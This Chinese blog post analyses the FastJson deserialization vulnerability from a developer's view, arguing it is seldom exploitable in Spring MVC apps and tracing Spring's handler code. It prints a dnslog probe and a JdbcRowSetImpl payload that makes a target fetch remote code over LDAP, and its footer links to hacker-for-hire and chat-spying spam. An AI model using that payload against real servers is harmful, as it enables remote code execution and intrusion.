那些FastJson漏洞不为人知的事情(开发角度)

前言

在FastJson<=1.2.24漏洞公布时我还是一个开发,对于这个消息我震撼至极,那时的FastJson的热度可谓如日中天。但是,对FastJson漏洞复现过后突然心就被伤了,那些把FastJson漏洞吹的捧上神坛的人是否真的知道他的影响程度?

概述

本文将从漏洞运用所依赖的条件,怎么样发现此漏洞,漏洞产生的原理跟踪,以及评价这个漏洞四个维度去分析。

漏洞运用所依赖的条件

之所以先将这个模块是为了先泼大家一盆冷水,先降低大家人对FastJson漏洞的影响程度的认知。

众所周知

1.FastJson<=1.2.47是利用的先决条件

2.其二是

*** ON.parseObject(text2);

但是,满足第二个条件的难度你真的知道嘛?

我们编辑的POC在前端与后端进行交互的包中,意味着在后端拿到请求参数时进行 *** ON.parseObject(参数)进行参数的json转换。下面上代码

只有满足这样的条件,也就是在后端拿到用户请求的参数时,将其使用FastJson提供的 *** ON.parseObject(参数)这个API进行json格式化的时候才会产生我们所说的反序列化漏洞。

那么达成这个漏洞到底难不难?

真的很难,甚至是不可能。

因为现在Java开发的框架是S *** (Spring+SpringMvc+Mybatis),这一点不清楚的可以看我之前的文章了解。那么在访问层我们使用到的就是SpringMvc这个框架。做过开发的朋友都知道,SpringMVC提供了一个专门用于参数进行json格式化的注解叫做

@RequestBody

这个参数就是为了请求参数到达访问层时框架将其进行json格式化

所以实际的情况是这样的

相信很多朋友还会问,真的没有人采用之一种写法去写嘛?设问,采用框架的目的就在于方便快捷的开发,引入框架但是舍本逐末是为什么呢,如果开发中采用之一种写法肯定会被项目经理骂的,这一点无可厚非。

我说一个数据,市面上百分之95以上的Java程序员都不会之一种方式进行编写。



接下来我的想法是@RequestBody这个注解到底是怎么进行json格式化的

我追溯了整套它的解析流程,下面我只放上最核心的代码

@Override

@Nullable

public final ModelAndView handle(HttpServletRequest request, HttpServletResponse response, Object handler)

throws Exception {

return handleInternal(request, response, (HandlerMethod) handler);

}这里又调用了handleInternal() *** ,RequestMappingHandlerAdapter重写了该 *** :

进入该 *** ,

if (this.synchronizeOnSession) {

HttpSession session=request.getSession(false);

if (session !=null) {

Object mutex=WebUtils.getSessionMutex(session);

synchronized (mutex) {

mav=invokeHandlerMethod(request, response, handlerMethod);

}

}

else {

// No HttpSession available -> no mutex necessary

mav=invokeHandlerMethod(request, response, handlerMethod);

}

}

else {

// No synchronization on session demanded at all...

mav=invokeHandlerMethod(request, response, handlerMethod);

}可以看到最终调用的都是invokeHandlerMethod() *** ,此 *** 会处理@RequestMapping修饰的请求

protected ModelAndView invokeHandlerMethod(HttpServletRequest request,

HttpServletResponse response, HandlerMethod handlerMethod) throws Exception {

ServletWebRequest webRequest=new ServletWebRequest(request, response);

try {

WebDataBinderFactory binderFactory=getDataBinderFactory(handlerMethod);

ModelFactory modelFactory=getModelFactory(handlerMethod, binderFactory);

ServletInvocableHandlerMethod invocableMethod=createInvocableHandlerMethod(handlerMethod);

//注意,此处往ServletInvocableHandlerMethod中设置了一系列的参数解析器

if (this.argumentResolvers !=null) {

invocableMethod.setHandlerMethodArgumentResolvers(this.argumentResolvers);

}

if (this.returnValueHandlers !=null) {

invocableMethod.setHandlerMethodReturnValueHandlers(this.returnValueHandlers);

}

invocableMethod.setDataBinderFactory(binderFactory);

invocableMethod.setParameterNameDiscoverer(this.parameterNameDiscoverer);

ModelAndViewContainer mavContainer=new ModelAndViewContainer();

mavContainer.addAllAttributes(RequestContextUtils.getInputFlashMap(request));

modelFactory.initModel(webRequest, mavContainer, invocableMethod);

mavContainer.setIgnoreDefaultModelOnRedirect(this.ignoreDefaultModelOnRedirect);

AsyncWebRequest asyncWebRequest=WebAsyncUtils.createAsyncWebRequest(request, response);

asyncWebRequest.setTimeout(this.asyncRequestTimeout);

WebAsyncManager asyncManager=WebAsyncUtils.getAsyncManager(request);

asyncManager.setTaskExecutor(this.taskExecutor);

asyncManager.setAsyncWebRequest(asyncWebRequest);

asyncManager.registerCallableInterceptors(this.callableInterceptors);

asyncManager.registerDeferredResultInterceptors(this.deferredResultInterceptors);

if (asyncManager.hasConcurrentResult()) {

Object result=asyncManager.getConcurrentResult();

mavContainer=(ModelAndViewContainer) asyncManager.getConcurrentResultContext()[0];

asyncManager.clearConcurrentResult();

if (logger.isDebugEnabled()) {

logger.debug("Found concurrent result value [" + result + "]");

}

invocableMethod=invocableMethod.wrapConcurrentResult(result);

}

//具体请求处理 ***

invocableMethod.invokeAndHandle(webRequest, mavContainer);

if (asyncManager.isConcurrentHandlingStarted()) {

return null;

}

return getModelAndView(mavContainer, modelFactory, webRequest);

}

finally {

webRequest.requestCompleted();

}

}public void invokeAndHandle(ServletWebRequest webRequest, ModelAndViewContainer mavContainer,

Object... providedArgs) throws Exception {

Object returnValue=invokeForRequest(webRequest, mavContainer, providedArgs);

setResponseStatus(webRequest);

if (returnValue==null) {

if (isRequestNotModified(webRequest) || getResponseStatus() !=null || mavContainer.isRequestHandled()) {

mavContainer.setRequestHandled(true);

return;

}

}

else if (StringUtils.hasText(getResponseStatusReason())) {

mavContainer.setRequestHandled(true);

return;

}

mavContainer.setRequestHandled(false);

Assert.state(this.returnValueHandlers !=null, "No return value handlers");

try {

this.returnValueHandlers.handleReturnValue(

returnValue, getReturnValueType(returnValue), mavContainer, webRequest);

}

catch (Exception ex) {

if (logger.isTraceEnabled()) {

logger.trace(getReturnValueHandlingErrorMessage("Error handling return value", returnValue), ex);

}

throw ex;

}

}

小结:分析到这里的一瞬间我惊了,这个注解既然底层实际使用的是jsckson这个方式,意味着如果jackson爆出漏洞或将影响百分之90多的Java站点

怎么样发现此漏洞



直接祭上我们的idea搜索大法确定包名为Controller并且其中存在 *** ON.parseObject() *** 的地方。

直接祭上我们的idea搜索大法确定包名为Controller并且其中存在 *** ON.parseObject() *** 的地方。

小结:maven确定版本<=1.2.47+Controller包下 使用快捷键Ctrl+Shift+R 搜索 *** ON.parseObject关键字快速发现

漏洞原理跟踪

网上的大佬们总结分析了很多原理的问题,这篇文章其实主要是讲产生场景的问题,但是作为一个分析FastJson的文章 我觉得这一环必不可少,我就挑重点去讲讲吧。

因为Fastjson提供了autotype这个东西,在进行json解析时会自动根据要解析的类名解析成要解析的实际对象,我们使用dnslog验证这个漏洞存在,仔细查看poc会发现

type类型指定为

java.net.Inet4Address

这个类就是java用来提供icmp服务类,也就是ping类

然后值为相应的要被ping的地址

redbtz.dnslog.cn

如果目标地址被ping说明服务解析成功

那造成远程代码执行的原因也同理

{

"name": {

"@type": "java.lang.Class",

"val": "com.sun.rowset.JdbcRowSetImpl"

},

"x": {

"@type": "com.sun.rowset.JdbcRowSetImpl",

"dataSourceName": "ldap://192.168.214.137:9999/Exploit",

"autoCommit": true

}

}将服务解析成远程调用,从而造成了远程代码执行。

这部分我会在后续文章详细讲解java中的远程命令执行,也就是rmi

小结: 因为autotype的事情造成了漏洞形成的原因,所以在后续多次爆出fastjson高版本还能进行远程命令执行的多半实在autotype上下手,比如默认关闭了autotype,比如做了黑名单校验,比如后续的重点变为如何绕过黑名单。

评价这个漏洞

回归文章开头说的,这个漏洞被炒得如日中天,却很少有人能用这个漏洞造成rce,根本原因还是这个漏洞的利用条件与实际应用场景不符。这个漏洞的闹剧应该在我这篇文章给大家一个结果,与其说是fastjson的漏洞不如说是 *** ON.parseObject()与@RequestBody两个 *** 之间我们到底用了谁,答案很显而易见,当然是后者,我们引用框架的目的就是为了快捷开发,这点SpingMVC做的比fastjson好,开发者也不会舍本逐末。

完结:

在前面多个文章发出来也是我从开发转安全找工作的一个阶段,后续停更了很长时间,也是因为我的私人原因我深表歉意。感谢很多读者给我介绍了很多工作,我目前就职地就不说了,怕官方觉得我营销号不给我发奖金。在接下来的时间内我会一直持续更新,也希望读者关注我,关注我的专辑。

谢谢大家,下期见~

相关文章

怎么能实时监控别人的手机微信聊天记录不被发

在给孩子拍照的时候很多的宝妈会分享很个性的说说来搭配孩子的照片,但是什么样的短语句子才适合宝宝可爱的照片呢,其实只要简单的话语就能打动所有人,很多的宝宝自带吸引力啊。下面友谊长存的小编为大家分享发宝宝...

苹果手机显示正在被黑客入侵(苹果手机显示正在载入)-雇黑客一般多少钱

苹果手机显示正在被黑客入侵(苹果手机显示正在载入)(tiechemo.com)一直致力于黑客(HACK)技术、黑客QQ群、信息安全、web安全、渗透运维、黑客工具、找黑客、黑客联系方式、24小时在线网...

你知道青蛙为什么会飞么(第一次见到像你这样的小朋友)

不讲道理的青蛙,幼虫长约25厘米,不但不长大,反而变小,最后成年体型不超过7厘米。 姥鲨,仅次于鲸鲨的世界第二大鱼类。分散在世界各地的温带水域,移动缓慢,非常罕见。现在,由于过度捕捞,人们面...

张常宁给G.E.M.邓紫棋颁奖?体娱大咖梦幻联动是

12月5日,由中国移动咪咕公司主办、咪咕音乐承办的云上盛典 吾即C位—— 神武4·动感地带第十四届音乐盛典咪咕汇闪耀开启,诸多盛典高光精彩一一解锁。不但有陈立农、重塑雕像的权利、蔡徐坤、G.E.M.邓...

黑客可以盗qq号么(黑客会盗号人的号)

QQ号可能被盗嘛? 不会。QQ群提供的是一个交流的平台,QQ号会被盗是因为泄露了个人信息,不小心加入QQ群是不会泄露个人信息的,所以不小心进了个qq群号不会被盗。可以通过给QQ设置较为复杂的密码、开启...

2019适合做什么创业(今年做什么创业项目比较好

对于创业者而言,选择一个好的创业领域很重要,有一句话更直白,不要在泰坦尼克号上争头等舱。也即,首先你得有个好点子。 近期,美国主流商业杂志通过最新数据,并与行业专家交流总结出了2019年7个前景趋势...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!